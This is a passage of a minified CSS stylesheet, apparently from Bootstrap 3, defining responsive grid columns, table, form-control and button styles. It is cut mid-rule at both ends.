(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s 